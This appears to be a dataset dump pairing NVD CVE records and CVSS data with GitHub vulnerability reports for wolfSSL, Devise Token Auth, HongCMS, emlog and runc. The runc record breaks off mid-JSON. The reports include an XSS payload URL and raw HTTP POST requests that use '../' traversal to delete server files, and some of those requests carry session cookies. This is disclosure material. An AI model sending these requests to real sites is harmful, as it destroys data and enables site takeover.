tested on wolfSSL 4.1.0 / ubuntu 14.04/ clang /gcc / asan / generate Makefile with ./configure --enable-lowresource
Missing sanity checks before CheckCertSignature_ex wolfcrypt/src/asn.c:8041
```
if (ret == 0) {
if (cert[extIdx] == ASN_BOOLEAN) {
if (GetBoolean(cert, &extIdx, certSz) < 0)
ret = ASN_PARSE_E;
}
}
```
You could trigger it through following steps:
1. start wolfss example server program under directory "examples/server" by invoking: ./server -b -p 4433
2. start py script client_raw.py which sends crafted messages to local port 4433 [client_raw.zip](https://github.com/wolfSSL/wolfssl/files/3595168/client_raw.zip)
ASAN report ( if examples/server is compiled with asan ):
```
=================================================================
==12298==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x619000000e94 at pc 0x7f483b36f170 bp 0x7ffc7d33a9a0 sp 0x7ffc7d33a998
READ of size 1 at 0x619000000e94 thread T0
#0 0x7f483b36f16f in CheckCertSignature_ex wolfcrypt/src/asn.c:8041
#1 0x7f483b36fabb in CheckCertSignature wolfcrypt/src/asn.c:8158
#2 0x7f483b3a80f7 in ProcessPeerCertParse src/internal.c:9506
#3 0x7f483b3a9c0b in ProcessPeerCerts src/internal.c:10111
#4 0x7f483b3ab4d7 in DoCertificate src/internal.c:10704
#5 0x7f483b3adec5 in DoHandShakeMsgType src/internal.c:11542
#6 0x7f483b3aed7b in DoHandShakeMsg src/internal.c:11733
#7 0x7f483b3b6534 in ProcessReply src/internal.c:14189
#8 0x7f483b330784 in wolfSSL_accept src/ssl.c:11083
#9 0x7f483b321f65 in server_test examples/server/server.c:2113
#10 0x7f483b3226e1 in main examples/server/server.c:2413
#11 0x7f4839e53f44 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21f44)
#12 0x7f483b31d748 (/opt/disk/binary_analysis/fuzz/wolfssl/wolfssl_github/examples/server/server+0x13748)
0x619000000e94 is located 0 bytes to the right of 1044-byte region [0x619000000a80,0x619000000e94)
allocated by thread T0 here:
#0 0x7f483a7d9479 in __interceptor_malloc /home/nwani/m3/conda-bld/compilers_linux-64_1560109574129/work/.build/x86_64-conda_cos6-linux-gnu/src/gcc/libsanitizer/asan/asan_malloc_linux.cc:144
#1 0x7f483b3558fd in wolfSSL_Malloc wolfcrypt/src/memory.c:140
SUMMARY: AddressSanitizer: heap-buffer-overflow wolfcrypt/src/asn.c:8041 in CheckCertSignature_ex
Shadow bytes around the buggy address:
0x0c327fff8180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fff8190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fff81a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fff81b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c327fff81c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c327fff81d0: 00 00[04]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff81e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff81f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff8200: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff8210: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c327fff8220: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==12298==ABORTING
```
|
Heap-overread bug in checking cert signature
|
https://api.github.com/repos/wolfSSL/wolfssl/issues/2459/comments
| 2
|
2019-09-10T10:29:02Z
|
2019-11-13T20:52:37Z
|
https://github.com/wolfSSL/wolfssl/issues/2459
| 491,587,433
| 2,459
| 744
|
CVE-2019-16751
|
2019-09-24T18:15:11.030
|
An issue was discovered in Devise Token Auth through 1.1.2. The omniauth failure endpoint is vulnerable to Reflected Cross Site Scripting (XSS) through the message parameter. Unauthenticated attackers can craft a URL that executes a malicious JavaScript payload in the victim's browser. This affects the fallback_render method in the omniauth callbacks controller.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lynndylanhurley/devise_token_auth/issues/1332"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lynndylanhurley/devise_token_auth/issues/1332"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:devise_token_auth_project:devise_token_auth:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF5B1266-DAFD-4CA4-9818-93623F6A042A",
"versionEndExcluding": null,
"versionEndIncluding": "1.1.2",
"versionStartExcluding": null,
"versionStartIncluding": "0.1.33",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/lynndylanhurley/devise_token_auth/issues/1332
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"lynndylanhurley",
"devise_token_auth"
] |
**Version**:
`>= 0.1.33`
**Routes**:
`/omniauth/failure`
**Description**:
* The omniauth failure endpoint is vulnerable to Reflected XSS through the message parameter.
Unauthenticated attackers can craft a URL that executes a malicious JavaScript payload in the victim’s browser.
* The same endpoint is also vulnerable to an Open Redirect through the auth_origin_url parameter. Unauthenticated attackers can craft a URL that sends users to a malicious site to phish credentials or launch additional attacks.
**URLs to reproduce**:
* The following URL should trigger a JS alert with the XSS message.
`https://site/omniauth/failure?message=<script>alert('XSS')</script>&omniauth_window_type=sameWindow&resource_class=User`
* The following URL should redirect to google.
`https://site/omniauth/failure?message=failure&omniauth_window_type=sameWindow&resource_class=User&auth_origin_url=http://www.google.com`
**Reason**:
The `render_data_or_redirect` method and `fallback_render` methods in `app/controllers/devise_token_auth/omniauth_callbacks_controller.rb` are using untrusted input to build the redirect and render the error message.
**Remediation**:
* Redirect to a pre-configured auth_origin_url value and do not trust user input.
* Use templates that sanitize/escape HTML in rendered params by default or utilize https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/SanitizeHelper.html to sanitize the message parameter in place.
|
XSS and Open Redirect
|
https://api.github.com/repos/lynndylanhurley/devise_token_auth/issues/1332/comments
| 4
|
2019-08-22T15:52:55Z
|
2019-09-26T17:39:40Z
|
https://github.com/lynndylanhurley/devise_token_auth/issues/1332
| 484,079,425
| 1,332
| 745
|
CVE-2019-16867
|
2019-09-25T12:15:13.837
|
HongCMS 3.0.0 allows arbitrary file deletion via a ../ in the file parameter to admin/index.php/database/ajax?action=delete, a similar issue to CVE-2018-16774. (If the attacker deletes config.php and visits install/index.php, they can reinstall the product.)
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Neeke/HongCMS/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Neeke/HongCMS/issues/12"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hongcms_project:hongcms:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5B8D6DB5-CC3D-4315-92A2-72E06A9AB4F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/Neeke/HongCMS/issues/12
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Neeke",
"HongCMS"
] |
U need log into manage page and request this page:“http://127.0.0.1/cms/hongcms/admin/index.php/database/ajax?action=delete”.
and POST **file** parameter
file=**#fileName**
if u delete **config.php** and **view install/index.php**, u will reinstall this cms!
like this:
```
POST /hongcms-master/admin/index.php/database/ajax?action=delete HTTP/1.1
Host: 127.0.0.1
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost.djx
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost.djx/hongcms-master/admin/index.php/database/operate?dbaction=backuptable&tablename=hong_vvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: page_iframe_url=http://localhost.djx/metinfo/index.php?lang=cn&pageset=1; pgv_pvi=3037471744; MKZsV3Ij2LU7admin=8905d1d3459345510c971293314d67a9
Connection: close
file=../../config/config.php
```
let's view source code:
local admin/controllers/database.php line 38 to line 41:
`}elseif($action == 'delete'){
$filename = ForceStringFrom('file');
if(@unlink($this->backupDir . $filename)){
//无动作`
var $action from $_GET["action"]
var $filename from $_POST["file"]
|
HongCMS 3.0 - Arbitrary file deletion and reinstall HongCMS
|
https://api.github.com/repos/Neeke/HongCMS/issues/12/comments
| 0
|
2019-09-23T09:19:45Z
|
2019-09-23T09:20:12Z
|
https://github.com/Neeke/HongCMS/issues/12
| 496,982,635
| 12
| 746
|
CVE-2019-16868
|
2019-09-25T13:15:11.220
|
emlog through 6.0.0beta has an arbitrary file deletion vulnerability via an admin/data.php?action=dell_all_bak request with directory traversal sequences in the bak[] parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/emlog/emlog/issues/48"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/emlog/emlog/issues/48"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:emlog:emlog:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A8424BFC-9EC3-4610-9B51-8746F0153223",
"versionEndExcluding": null,
"versionEndIncluding": "5.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:emlog:emlog:6.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "C4205ED1-74D7-4A7A-B79C-AF8EF86B5D3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/emlog/emlog/issues/48
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"emlog",
"emlog"
] |
vulnerability in admin/data.php line 139:
```
if ($action == 'dell_all_bak') {
if (!isset($_POST['bak'])) {
emDirect('./data.php?error_a=1');
} else{
foreach ($_POST['bak'] as $val) {
unlink($val);
}
emDirect('./data.php?active_del=1');
}
}
```
post any filepath as "bak" , will delete it.
Login management background and view /admin/data.php?action=dell_all_bak
POST bak=anyfile,like ../index.php something.
POC:
```POST /emlog/admin/data.php?action=dell_all_bak HTTP/1.1
Host: 127.0.0.1
Content-Length: 28
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://127.0.0.1/emlog/admin/data.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: page_iframe_url=http://127.0.0.1/metinfo/index.php?lang=cn&pageset=1; pgv_pvi=3037471744; PHPSESSID=u91v66ktst9vrva3ueb6333kt2; EM_AUTHCOOKIE_WtaQDRqaTBRof8EENT0LY3HNhJzryEPL=admin%7C%7Ce4739a735508976ba1d54ac95a78be3b; EM_TOKENCOOKIE_55cd567609038eefc9aaa8c1c0e141e1=d0025af7e912a4cc8b114e2f6cda6597
Connection: close
bak%5B%5D=../include/index.php
```
|
emlog has any file deletion vulnerability
|
https://api.github.com/repos/emlog/emlog/issues/48/comments
| 2
|
2019-09-25T05:43:34Z
|
2022-01-10T04:11:39Z
|
https://github.com/emlog/emlog/issues/48
| 498,060,740
| 48
| 747
|
CVE-2019-16884
|
2019-09-25T18:15:13.057
|
runc through 1.0.0-rc8, as used in Docker through 19.03.2-ce and other products, allows AppArmor restriction bypass because libcontainer/rootfs_linux.go incorrectly checks mount targets, and thus a malicious Docker image can mount over a /proc directory.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00073.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00009.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00010.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3940"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4074"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4269"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/opencontainers/runc/issues/2128"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/02/msg00016.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/03/msg00023.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/62OQ2P7K5YDZ5BRCH2Q6DHUJIHQD3QCD/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/DGK6IV5JGVDXHOXEKJOJWKOVNZLT6MYR/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/SPK4JWP32BUIVDJ3YODZSOEVEW6BHQCF/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202003-21"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220221-0004/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4297-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00073.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00009.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00010.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3940"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4074"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4269"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/opencontainers/runc/issues/2128"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/02/msg00016.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/03/msg00023.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/62OQ2P7K5YDZ5BRCH2Q6DHUJIHQD3QCD/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/DGK6IV5JGVDXHOXEKJOJWKOVNZLT6MYR/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/SPK4JWP32BUIVDJ3YODZSOEVEW6BHQCF/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202003-21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220221-0004/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4297-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3394AC83-30AA-444E-B8C5-3418FDCD7BE0",
"versionEndExcluding": null,
"versionEndIncluding": "0.1.1",
"versionStartExcluding": null,
"versionStartIncluding": "0.0.1",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:1.0.0:rc1:*:*:*:*:*:*",
"matchCriteriaId": "949172CC-EBB5-47F6-B987-207C802EED0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:1.0.0:rc2:*:*:*:*:*:*",
"matchCriteriaId": "F6D87B50-2849-4F4D-A0F9-4F7EBA3C2647",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:1.0.0:rc3:*:*:*:*:*:*",
"matchCriteriaId": "3E580E25-F94C-4DA4-8718-15D5F1C3ADAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:1.0.0:rc4:*:*:*:*:*:*",
"matchCriteriaId": "FD565CE0-D9E9-4FD9-8998-8AC55030FAB7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:1.0.0:rc5:*:*:*:*:*:*",
"matchCriteriaId": "093326B1-448C-4E3B-886D-CAC8B6813BFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:1.0.0:rc6:*:*:*:*:*:*",
"matchCriteriaId": "F672C421-789D-4F21-B483-DA3EB251BA1D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:1.0.0:rc7:*:*:*:*:*:*",
"matchCriteriaId": "E13C190A-D7CE-4204-8CEF-B7317D3FFBF9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:1.0.0:rc8:*:*:*:*:*:*",
"matchCriteriaId": "15AEA3E2-A82F-4562-AFE6-B83A767B94E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:docker:docker:*:*:*:*:community:*:*:*",
"matchCriteriaId": "74332DAE-E215-47E8-AA37-0115F98B65C3",
"versionEndExcluding": null,
"versionEndIncluding": "19.03.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "064E7BDD-4EF0-4A0D-A38D-8C75BAFEDCEF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4C85A84D-A70F-4B02-9E5D-CD9660ABF048",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "92BC9265-6959-4D37-BE5E-8C45E98992F8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "831F0F47-3565-4763-B16F-C87B1FF2035E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "0E3F09B5-569F-4C58-9FCA-3C0953D107B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
